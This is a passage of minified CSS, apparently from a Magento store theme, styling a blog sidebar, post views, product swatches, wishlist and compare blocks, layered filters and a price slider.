.actions{position:absolute;top:0;right:7px;height:100%;align-items:center;display:flex}.sidebar .blog-search .actions .action.search{padding:0;width:30px;height:30px;line-height:30px;border:0px solid;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;border:0;background:transparent;color:#414b56}.sidebar .blog-search .actions .action.search span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.sidebar .blog-search .actions .action.search:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";font-size:15px;vertical-align:middle;transition:.2s ease;backface-visibility:hidden;color:#ff6a00}.sidebar .blog-search .actions .action.search:hover:before{transform:rotate(360deg)}.sidebar .accordion,.sidebar .tagclaud-hld{background:#ffffff;list-style:none;padding:0;border-radius:0 0 5px 5px}.sidebar .accordion .level-top{position:relative;padding:5px 0;margin-bottom:5px}.sidebar .accordion .level-top>ul{padding-top:15px}.sidebar .accordion .level-top a{display:block;direction:ltr}.sidebar .accordion .level-top.parent.active .menu-toggle:after{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9b3";font-size:11px;speak:none}.sidebar .accordion li{position:relative}.sidebar .accordion .menu-toggle{position:absolute;right:0;top:0;cursor:pointer;width:25px;height:25px;line-height:25px;text-align:center}.sidebar .accordion .menu-toggle:after{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e9b4";font-size:11px;speak:none}.sidebar .block-recent-posts .item{padding:7px 0;margin-bottom:5px;border-bottom:1px dashed #e9eaec}.sidebar .block-recent-posts .item:last-child{border-bottom:0}.sidebar .block-recent-posts .item .item-info{padding:10px 0px}.sidebar .block-recent-posts .item .post-item-link{color:#414b56;margin-bottom:5px;display:inline-block;width:100%;font-weight:600}.sidebar .block-recent-posts .item .post-item-link img{width:100%}.sidebar .block-recent-posts .item .post-item-date{color:#7a7a7a}.sidebar .block-archive .item{padding:5px}.sidebar .block-archive .item a{display:block}.sidebar .block-tagclaud span{padding:3px 5px}.sidebar .block-tagclaud span.largest{font-size:26px}.sidebar .block-tagclaud span.small{font-size:20px}.sidebar .block-tagclaud span.smallest{font-size:12px}.blog-post-view .page-title{display:inline-block;padding-bottom:5px;margin-bottom:25px;position:relative}.blog-post-view .page-title:after{height:3px;width:100px;content:"";bottom:0;position:absolute;left:0;background:#ff6a00}.post-view .post-holder{padding:20px;margin-bottom:20px}.post-view .post-top{position:relative}.post-view .post-header{position:relative;border-bottom:1px dashed #e9eaec;padding:20px 0;margin-bottom:20px}.post-view .post-info .item{display:inline-block;margin-right:15px;margin-bottom:5px;padding:0 0 0 20px;position:relative}.post-view .post-info .item .label{display:none}.post-view .post-info .item:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f017";font-size:14px;vertical-align:middle;margin:0 3px;position:absolute;top:0;left:0}.post-view .post-info .item.post-date:before{top:2px}.post-view .post-info .item.post-author:before{content:"\f2c0"}.post-view .post-info .item.post-categories:before{content:"\f114";top:2px}.post-view .post-info .item.post-tags:before{content:"\f02b"}.post-view .post-content{font-size:16px}.post-view .post-content p{font-size:16px}.post-view .block.comments .c-replyform{margin:0}.post-view .block.comments .c-replyform.no-active textarea{border:1px solid #e9eaec}.post-view .block.comments .c-btn-hld input{padding:0 10px;background:transparent;border:1px solid #e9eaec}.post-view .block.comments .c-btn-hld button{color:#fff;border-color:#ff6a00;background:#ff6a00;padding:7px 25px;border-radius:25px}.post-view .block.comments .c-btn-hld button:hover{color:#ff6a00;border-color:#ff6a00;background:#fff}.post-view .block.comments .c-post .p-name{color:#ff6a00}.post-view .block.comments .c-post .p-actions a{color:#ff6a00}.post-view .post-nextprev-hld .next-link{float:right}.post-view .post-nextprev-hld .prev-link{float:left}.post-view .post-gallery{margin-bottom:15px}.post-view .post-gallery .owl-nav [class*='owl-']{top:calc( (100% - 40px )/2 );opacity:0;backface-visibility:hidden;visibility:hidden}.post-view .post-gallery .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}.post-view .post-gallery .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}.post-view .post-gallery .owl-nav [class*='owl-'].disabled{opacity:0}.post-view .post-gallery:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}.post-view .post-gallery:hover .owl-nav [class*='owl-'].disabled{opacity:.2}.post-view .post-gallery:hover .owl-nav [class*='owl-'].owl-prev,.post-view .post-gallery:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px);visibility:visible}.post-view .post-gallery .owl-nav [class*='owl-']{width:40px;height:40px;line-height:38px}@media only screen and (min-width: 768px){.post-view .addthis_toolbox{position:absolute;right:0}.post-view .post-info{padding-right:90px}.post-view .post-nextprev-hld .link-wrap{position:fixed;top:50%;z-index:3;-webkit-transform:translateY(-50%);transform:translateY(-50%);overflow:hidden;padding:10px;width:30px;max-height:100px;background-color:rgba(1,1,1,0.5);-webkit-transition:width .4s,background-color .4s;transition:width .4s,background-color .4s;-webkit-transition-timing-function:cubic-bezier(.7, 0, .3, 1);transition-timing-function:cubic-bezier(.7, 0, .3, 1)}.post-view .post-nextprev-hld .link-wrap .nextprev-link{display:inline-block}.post-view .post-nextprev-hld .link-wrap .post-thumb{opacity:0;width:335px}.post-view .post-nextprev-hld .link-wrap .icon-wrap{font-size:0;text-align:center;display:inline-block;color:#ffffff;position:absolute;height:100%;top:0;padding:35px 5px}.post-view .post-nextprev-hld .link-wrap .arrow-post-title{margin:0 10px;color:#ffffff;font-size:14px;font-weight:500;display:inline-block;max-width:210px;vertical-align:middle;transition:all 500ms ease;backface-visibility:hidden}.post-view .post-nextprev-hld .link-wrap .arrow-post-title:hover{color:#ff6a00}.post-view .post-nextprev-hld .link-wrap.prev{left:0}.post-view .post-nextprev-hld .link-wrap.prev .icon-wrap{left:0}.post-view .post-nextprev-hld .link-wrap.prev .icon-wrap:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e974";font-size:18px;speak:none}.post-view .post-nextprev-hld .link-wrap.prev .post-thumb{text-align:right;float:right}.post-view .post-nextprev-hld .link-wrap.next{right:0}.post-view .post-nextprev-hld .link-wrap.next .icon-wrap{right:0}.post-view .post-nextprev-hld .link-wrap.next .icon-wrap:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e991";font-size:18px;speak:none}.post-view .post-nextprev-hld .link-wrap.next .post-thumb{text-align:left;float:left}.post-view .post-nextprev-hld .link-wrap:hover{width:375px;background:#282828}.post-view .post-nextprev-hld .link-wrap:hover .post-thumb{opacity:1}.post-view .post-nextprev-hld .post-thumb .nextprev-img{display:inline-block;width:100px;min-height:70px;padding:0 !important;vertical-align:middle}}@media only screen and (max-width: 767px){.post-view .post-header{padding:5px 0;margin-bottom:10px}.post-view .post-content{font-size:15px}.post-view .post-content p{font-size:15px}.post-view .post-thumb{display:none}.post-view .post-nextprev-hld{margin-bottom:20px}.post-view .link-wrap{display:inline-block}.post-view .link-wrap .icon-wrap{position:relative}.post-view .link-wrap .icon-wrap:before{position:absolute;top:0}.post-view .link-wrap.prev{float:left}.post-view .link-wrap.prev .icon-wrap{padding-left:20px}.post-view .link-wrap.prev .icon-wrap:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f100";font-size:15px;vertical-align:middle;left:0}.post-view .link-wrap.next{float:right}.post-view .link-wrap.next .icon-wrap{padding-right:20px}.post-view .link-wrap.next .icon-wrap:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f101";font-size:15px;vertical-align:middle;right:0}}.post-bottom .block.related{padding:0;box-shadow:none}.post-bottom .block.related .block-title.title{margin-bottom:15px !important}.post-bottom .block.related .block-title.title strong{position:relative;padding-bottom:3px}.post-bottom .block.related .block-title.title strong:after{content:"";position:absolute;bottom:0;left:0;width:100px;height:3px;background:#ff6a00}.post-bottom .block.related ol,.post-bottom .block.related ul{padding:0 0 0 15px}.post-comments .fb_iframe_widget_fluid_desktop iframe{width:100% !important}.post-list li{padding:15px;margin:0 0 15px}.post-list li img{transition:all 500ms ease;backface-visibility:hidden}.post-list li:hover:hover img{transform:scale(1.1, 1.1)}.post-list .post-info-panel{height:100%;position:relative;display:flex;flex-direction:column}.post-list .post-header{position:relative}.post-list .post-title .post-item-link{color:#414b56}.post-list .post-title .post-item-link:active,.post-list .post-title .post-item-link:focus,.post-list .post-title .post-item-link:visited{color:#414b56}.post-list .post-title .post-item-link:hover{color:#ff6a00}.post-list .post-info .item{display:inline-block;margin-right:15px;margin-bottom:5px;padding:0 0 0 20px;position:relative}.post-list .post-info .item .label{display:none}.post-list .post-info .item:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f017";font-size:14px;vertical-align:middle;margin:0 3px;position:absolute;top:0;left:0}.post-list .post-info .item.post-date:before{top:2px}.post-list .post-info .item.post-author:before{content:"\f2c0";font-size:13px}.post-list .post-info .item.post-categories:before{content:"\f114"}.post-list .post-info .item.post-tags:before{content:"\f02b"}.post-list .post-content{padding:10px 0}.post-list .post-footer{margin-top:auto;padding:10px 0 0;border-top:1px dashed #e9eaec}.post-list .addthis_toolbox{display:inline-block;float:right}@media only screen and (min-width: 768px){.post-list .post-inner{display:flex;align-items:stretch}.post-list .post-date{position:absolute;top:0;right:0;border:2px solid #e9eaec;padding:5px 10px 4px}.post-list .post-title{padding-right:100px}}@media only screen and (max-width: 767px){.post-ftimg-hld{margin-bottom:15px}}.post-bottom .block.related .field.choice.related{display:none}.swatch-option-tooltip>.image,.swatch-option-tooltip-layered>.image{margin:-10px -10px 0px;background-size:100% !important}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{top:4px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{top:3px}.swatch-option{min-width:0}.swatch-attribute-options{margin:0 -10px 0 0;display:inline-block}.product-options-wrapper .swatch-attribute-options{display:block}.product-options-wrapper .swatch-attribute{margin:0 0 10px 0}.product-info-main .product-options-wrapper .swatch-attribute{margin-bottom:20px}.swatch-option{transform:scale(1);transition:all 500ms ease;backface-visibility:hidden;border-radius:0;position:relative;overflow:inherit}.product-item div[class^="swatch-opt-"]{display:inline-block;vertical-align:top;text-align:center}.product-item div[class^="swatch-opt-"]>div{display:inline-block;text-align:center;clear:left;width:100%}.product-item .swatch-option{height:22px}.product-item .swatch-option.text{padding:1px 8px}.product-item .swatch-option.color,.product-item .swatch-option.image{height:15px !important;width:15px !important;padding:0;min-width:inherit}div[class^="swatch-opt-"]>div{vertical-align:top}.swatch-attribute-label{font-weight:normal;padding-bottom:5px;display:inline-block}.swatch-option:not(.disabled):hover,.swatch-option.selected:not(.disabled){outline:none}.swatch-option:not(.disabled):hover:after,.swatch-option.selected:not(.disabled):after{position:absolute;bottom:-6px;width:100%;left:0px;content:'';height:2px}.swatch-option.text:not(.disabled):hover,.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{outline:none;transform:scale(1, 1)}.swatch-option-tooltip{padding:0;border-radius:5px}.swatch-option-tooltip .title{padding:5px 0}div[class^="swatch-opt-"]>div{vertical-align:top}.swatch-option{border:1px solid #e9eaec;transform:scale(1);transition:all 500ms ease;backface-visibility:hidden}.swatch-option.text{color:#414b56;border-color:#e9eaec;background:#fff}.swatch-option:not(.disabled):hover,.swatch-option.selected:not(.disabled){border:1px solid #e9eaec}.swatch-option:not(.disabled):hover:after,.swatch-option.selected:not(.disabled):after{background:#ff6a00}.swatch-option.text:not(.disabled):hover,.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{outline:0px solid #414b56;border:1px solid #e9eaec}.swatch-option-tooltip{padding:0 10px}.swatch-option-tooltip>.image{margin-top:0}.catalog-product-view .swatch-option-tooltip{padding:0 10px}.catalog-product-view .swatch-option-tooltip>.image{margin-top:0}.product-options-wrapper .swatch-opt{margin:0}.product-options-wrapper .swatch-opt .swatch-attribute{margin-bottom:10px}.product-options-wrapper .swatch-opt .swatch-attribute:last-child{margin-bottom:0}.product-options-wrapper .swatch-option.text{border-radius:30px;border-width:2px;background:transparent;padding:0px 10px;width:32px;height:32px;line-height:calc( 32px - 2px);font-weight:500;min-width:50px;color:#414b56}.product-options-wrapper .swatch-option.text.selected{box-shadow:none;color:#fff !important;border-color:#ff6a00 !important;background:#ff6a00 !important}.product-options-wrapper .swatch-option.text.disabled:before{outline:none}.product-options-wrapper .swatch-option.text:hover{border:2px solid #ff6a00;transform:scale(1)}.product-options-wrapper .swatch-option.color,.product-options-wrapper .swatch-option.image{border:0;overflow:hidden;border-radius:100%}.product-options-wrapper .swatch-option.color.selected:before,.product-options-wrapper .swatch-option.image.selected:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00c";font-size:12px;vertical-align:middle;color:#ffffff}.product-options-wrapper .swatch-option.color:hover,.product-options-wrapper .swatch-option.image:hover{border:0;transform:scale(1)}.product-options-wrapper .swatch-option.color{width:20px;height:20px}.product-options-wrapper .swatch-option.color.selected:before{line-height:20px}.product-options-wrapper .swatch-option.image{width:20px;height:20px;min-width:20px;background-size:100% !important;border-radius:0}.product-options-wrapper .swatch-option.image.selected:before{line-height:20px}.product-options-wrapper .swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 51%, #fff 51%, #fff 53%, rgba(255,255,255,0) 55%, rgba(255,255,255,0) 100%)}.product-options-wrapper .swatch-option.disabled:hover{cursor:default}.product-options-wrapper .swatch-option.disabled:hover:after{display:block;height:100%;width:auto;left:0;background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 51%, #fff 51%, #fff 53%, rgba(255,255,255,0) 55%, rgba(255,255,255,0) 100%)}.product-options-wrapper .swatch-option:hover,.product-options-wrapper .swatch-option.selected{transform:scale(1)}.product-options-wrapper .swatch-option:hover:after,.product-options-wrapper .swatch-option.selected:after{display:none}.product-options-wrapper .field.required .product-custom-option{border-width:1px}.product-options-wrapper .field.required select.product-custom-option{margin-bottom:5px}.product-options-wrapper .fieldset{margin-top:20px}.swatch-attribute-options a.swatch-option-link-layered{position:relative;display:inline-block}.swatch-attribute-options a.swatch-option-link-layered:empty{display:none}.swatch-attribute-options a.swatch-option-link-layered .swatch-option{width:20px;height:20px;padding:0;min-width:0;min-height:0;margin:0 7px 7px 0;line-height:18px}.swatch-attribute-options a.swatch-option-link-layered .swatch-option.text{width:auto;padding:0px 8px}.filter-options-content-inner>.items{position:relative}.column.main .block.filter .filter-checkbox label .swatch-option{display:inline-block;float:none}.column.main .block.filter .filter-checkbox label .swatch-option.color,.column.main .block.filter .filter-checkbox label .swatch-option.image{min-width:inherit;width:15px;height:15px;vertical-align:middle;padding:0}.column.main .block.filter .filter-checkbox label .swatch-option.text{padding:1px 8px}.block-reorder .product-item{position:relative;padding-left:20px}.block-reorder .product-item .field.item{position:absolute;left:0}@media only screen and (min-width: 768px){.block-reorder .product-item .field.item{top:-2px}}.block-reorder .product-items-names .product-item{border-bottom:1px dashed #e9eaec;padding-bottom:10px}.block-reorder .actions-toolbar{max-width:100%;margin-bottom:0}.block-reorder .actions-toolbar .secondary .action.view{text-transform:uppercase;font-style:italic;border-bottom:1px solid;color:#414b56}.block-reorder .actions-toolbar .secondary .action.view:hover{color:#ff6a00;text-decoration:none}.block-reorder .actions-toolbar .primary{display:inline-block}@media only screen and (max-width: 767px){.block-reorder .actions-toolbar .primary{display:inline-block;float:none;margin-right:20px;vertical-align:baseline}.block-reorder .actions-toolbar .secondary{float:none;display:inline-block}}.block-compare .block-title .counter{text-transform:capitalize;font-weight:normal;font-style:italic;color:#fff;font-size:80%}.block-compare .block-title .counter:before{content:'('}.block-compare .block-title .counter:after{content:')'}.block-compare .product-items-names .product-item{border-bottom:1px dashed #e9eaec;padding-bottom:10px}.block-compare .product-item .product-item-name{margin-left:25px}.block-compare .action.delete{right:auto;left:0;top:0px;width:18px;height:18px;color:#414b56;text-align:center;transition:all 500ms ease;backface-visibility:hidden}.block-compare .action.delete:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e977';font-size:9px;speak:none;color:#414b56;line-height:18px}.block-compare .action.delete:hover{color:#ffffff;background:#ff6a00;border-color:#ff6a00}.block-compare .action.delete:hover:before{color:#ffffff}.block-compare .actions-toolbar .action.compare{color:#fff;border-color:#ff6a00;background:#ff6a00;font:600 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.block-compare .actions-toolbar .action.compare:focus,.block-compare .actions-toolbar .action.compare:active,.block-compare .actions-toolbar .action.compare:hover{color:#f8bc92;border-color:#f8bc92;background:#fff}.block-compare .actions-toolbar .secondary{margin-top:7px}.block-compare .actions-toolbar .secondary .action.clear{text-transform:uppercase;font-style:italic;border-bottom:1px solid;color:#414b56}.block-compare .actions-toolbar .secondary .action.clear:hover{color:#ff6a00;text-decoration:none}.block-wishlist .block-title .counter{text-transform:capitalize;font-weight:normal;font-style:italic;color:#fff;font-size:80%}.block-wishlist .block-title .counter:before{content:'('}.block-wishlist .block-title .counter:after{content:')'}.block-wishlist .action.delete{top:0px;width:18px;height:18px;line-height:16px;border-radius:0;color:#414b56;text-align:center;transition:all 500ms ease;backface-visibility:hidden}.block-wishlist .action.delete:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e977';font-size:9px;speak:none;color:#414b56;line-height:18px}.block-wishlist .action.delete:hover{color:#ffffff;background:#ff6a00;border-color:#ff6a00}.block-wishlist .action.delete:hover:before{color:#ffffff}.block-wishlist .product-items .product-item-photo{position:absolute !important}.block-wishlist .product-items .product-item-details{margin-left:90px}.block-wishlist .product-items .product-item{border-bottom:1px dashed #e9eaec;padding-bottom:15px;margin-bottom:15px}.block-wishlist .product-items .product-item .product-item-name{height:35px;overflow:hidden}.block-wishlist .product-items .product-item .price-box{margin:0}.block-wishlist .product-items .product-item .price-box .price{font-size:15px}.block-wishlist .product-items .product-item .product-item-actions{clear:none;margin-top:5px}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary{border:0;background:transparent;color:#414b56;padding:0;font-weight:normal;border-bottom:1px solid;border-radius:0}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary:hover{color:#ff6a00}.block-wishlist .actions-toolbar{overflow:hidden}.block-wishlist .actions-toolbar .primary{float:right}.block-wishlist .actions-toolbar .action.details{text-transform:uppercase;font-style:italic;border-bottom:1px solid}.block-wishlist .actions-toolbar .action.details:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e971';font-size:12px;speak:none;margin-right:5px;font-weight:bold}.block-wishlist .actions-toolbar .action.details:hover{color:#ff6a00;text-decoration:none}.block.filter .options dt{margin:10px 0}.block.filter .options .items .item{border-bottom:1px dashed #e9eaec;padding:8px 0}.block.filter .options .items .item span.count{float:right}@media only screen and (max-width: 767px){.block-wishlist .product-items .product-item{padding:0 0 15px}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary{width:auto}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary:before{display:none}.block-wishlist .product-items .product-item .product-item-actions .tocart.primary span{font-size:12px;text-indent:0;display:inline-block}.block-wishlist .product-items .product-item-name{white-space:inherit}.block-wishlist .product-items .product-item-details{text-align:left}.block-wishlist .actions-primary{text-align:left}}.sidebar .block.filter .swatch-attribute-options{display:block}.block.filter .block-subtitle{text-transform:uppercase;font:500 16px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;font-weight:600;color:#414b56;border-bottom:1px solid #e9eaec;padding-bottom:10px;display:block;margin-bottom:0}.block.filter .filter-options .filter-options-item{border-bottom:1px dashed #e9eaec;padding-bottom:15px}.block.filter .filter-options .filter-options-item:last-child{border:none;padding-bottom:0}.block.filter .filter-options .filter-options-item .filter-options-title{font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;cursor:pointer;margin:0;padding:15px 40px 0 0;position:relative;text-transform:uppercase;word-break:break-all;font-weight:600}.block.filter .filter-options .filter-options-item .filter-options-title:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e991';font-size:12px;speak:none;position:absolute;top:17px;right:0;transition:all 500ms ease;backface-visibility:hidden}.block.filter .filter-options .filter-options-item.active .filter-options-title:before{transform:rotate(90deg)}.block.filter .filter-options .filter-options-content{margin:15px 0 0}.block.filter .filter-options .filter-options-content .item{margin-bottom:10px}.block.filter .filter-options .filter-options-content .item:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f105';font-size:14px;vertical-align:middle;margin:0 3px 0 0}.block.filter .filter-options .filter-options-content .count{color:#858585;border:1px solid #858585;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;display:inline-block;height:15px;line-height:13px;font-size:10px;padding:0 2px;margin:0 0 0 2px;vertical-align:text-top;opacity:.5;font-family:arial;min-width:15px;text-align:center}.block.filter .filter-options .filter-options-content .count:before,.block.filter .filter-options .filter-options-content .count:after{display:none}.block.filter .filter-options .filter-options-content .price-slider-container{padding:10px 5px;display:inline-block;width:100%}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap{float:left;margin-top:10px}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap>div,.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap>span{float:left;line-height:38px}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap .delimiter{margin:0 5px}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap .control{position:relative}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap input{width:50px;text-align:center}.block.filter .filter-options .filter-options-content .price-slider-container .input-wrap+.action{float:right;margin-top:10px}.block.filter .block-subtitle.filter-current-subtitle{border:0}.block.filter .filter-current .items{overflow:hidden;border:0;background:#f9f9f9;padding:10px;margin-bottom:10px}.block.filter .items .filter-label{font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase;margin-bottom:10px}.block.filter .items .action.remove{width:18px;height:18px;line-height:16px;border-radius:0;color:#414b56;text-align:center;display:inline-block;vertical-align:top;transition:all 500ms ease;backface-visibility:hidden}.block.filter .items .action.remove span{display:none}.block.filter .items .action.remove:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e977';font-size:9px;speak:none;color:#414b56;line-height:18px !important}.block.filter .items .action.remove:hover{color:#ffffff;background:#ff6a00;border-color:#ff6a00}.block.filter .items .action.remove:hover:before{color:#ffffff}.block.filter .block-actions .action.clear{text-transform:uppercase;border:1px solid;padding:5px 10px;display:inline-block;vertical-align:top;color:#fff;border-color:#ff6a00;background:#ff6a00;font:600 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;transition:all 500ms ease;backface-visibility:hidden}.block.filter .block-actions .action.clear:focus,.block.filter .block-actions .action.clear:active,.block.filter .block-actions .action.clear:hover{color:#ff6a00;border-color:#ff6a00;background:#fff}.page-layout-1column .block.filter{margin-bottom:0}.page-layout-1column .block.filter .filter-content{padding:0;margin-top:0;height:0;visibility:hidden;overflow:hidden;opacity:0;filter:alpha(opacity=0);transition:all 500ms ease;transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;backface-visibility:hidden;transform:translateY(20px)}.page-layout-1column .block.filter.active .filter-content{margin-bottom:20px;padding:20px !important;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none;height:inherit;opacity:1;filter:alpha(opacity=100);transform:translateY(0);visibility:inherit}.page-layout-1column .block.filter .filter-title{text-align:right;border:0}.page-layout-1column .block.filter .filter-title strong{display:inline-block;border:1px solid;box-shadow:none;border-radius:25px;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#ff6a00;background:#ff6a00;font:600 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;padding:5px 10px;text-transform:uppercase;cursor:pointer;font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.page-layout-1column .block.filter .filter-title strong:focus,.page-layout-1column .block.filter .filter-title strong:active,.page-layout-1column .block.filter .filter-title strong:hover{color:#ff6a00;border-color:#ff6a00;background:#fff}.page-layout-1column .block.filter .filter-title strong:before{margin-right:10px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0b0';font-size:14px;vertical-align:middle}@media only screen and (max-width: 767px){.sidebar .block.filter:not(.account-nav){background:transparent;padding:0;border:0}.sidebar .block.filter:not(.account-nav) .block-title strong:after{display:none}.sidebar .block.filter{box-shadow:none !important;margin-bottom:0 !important}.sidebar .block.filter .filter-content{padding:0;margin-top:0;height:0;visibility:hidden;overflow:hidden;opacity:0;filter:alpha(opacity=0);transition:all 500ms ease;transition:opacity .4s ease, transform .4s ease, visibility .4s linear 0s;backface-visibility:hidden;transform:translateY(20px)}.sidebar .block.filter.active .filter-content{margin-bottom:20px;padding:20px !important;border:1px solid #e9eaec;background:#fff;border-radius:5px;box-shadow:none;height:inherit;opacity:1;filter:alpha(opacity=100);transform:translateY(0);visibility:inherit}.sidebar .block.filter .block-content{padding:0 !important}.sidebar .block.filter .block-title.filter-title{text-align:right;padding:0;background:transparent;border-radius:0;min-width:0;margin-bottom:20px;border:0}.sidebar .block.filter .block-title.filter-title strong{display:inline-block;border:1px solid;box-shadow:none;border-radius:25px;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#ff6a00;background:#ff6a00;font:600 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;padding:5px 10px;text-transform:uppercase;cursor:pointer;font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.sidebar .block.filter .block-title.filter-title strong:focus,.sidebar .block.filter .block-title.filter-title strong:active,.sidebar .block.filter .block-title.filter-title strong:hover{color:#ff6a00;border-color:#ff6a00;background:#fff}.sidebar .block.filter .block-title.filter-title strong:before{margin-right:10px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f0b0';font-size:14px;vertical-align:middle}}@media only screen and (min-width: 768px){.page-layout-1column .block.filter .filter-options{overflow:hidden;display:flex;display:-ms-flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;margin:0 -10px}.page-layout-1column .block.filter .filter-options .filter-options-item{border:0}.page-layout-1column .block.filter .filter-options>div{width:20%;padding:0 10px}.page-layout-1column .block.filter .filter-options .filter-options-title{font-weight:700;color:#414b56;border-bottom:0;padding-bottom:0}.page-layout-1column .block.filter .filter-options .filter-options-title:before{display:none}.page-layout-1column .block.filter .filter-options .filter-options-item:not(.active) .filter-options-content{display:block !important}.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-attribute-options{width:100%}.page-layout-1column .block.filter .filter-current .items{display:flex;display:-ms-flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch}.page-layout-1column .block.filter .filter-current .items .item{width:20%;padding:0 10px;margin-bottom:0}}.price-slider-container .price-slider{margin-bottom:10px}.price-slider-container .input-wrap{margin:10px 0px 10px 0px;display:inline-block;vertical-align:middle}.price-slider-container .input-wrap .control{width:50px;display:inline-block;position:relative}.price-slider-container .input-wrap .control input{text-align:center}.price-slider-container .input-wrap .control label.error{position:absolute;width:186px;padding:5px 10px;left:50%;transform:translateX(-50%);border:1px solid #f00;border-radius:5px;background-color:#fff;z-index:10;color:#f00;line-height:1}.price-slider-container .input-wrap .control label.error:after,.price-slider-container .input-wrap .control label.error:before{content:'';position:absolute;display:block;width:14px;height:14px;border:7px solid transparent;left:calc(50% - 7px);box-sizing:border-box}.price-slider-container .input-wrap .control.min-value label.error{bottom:calc(100% + 10px)}.price-slider-container .input-wrap .control.min-value label.error:after{bottom:-14px;border-top-color:#fff}.price-slider-container .input-wrap .control.min-value 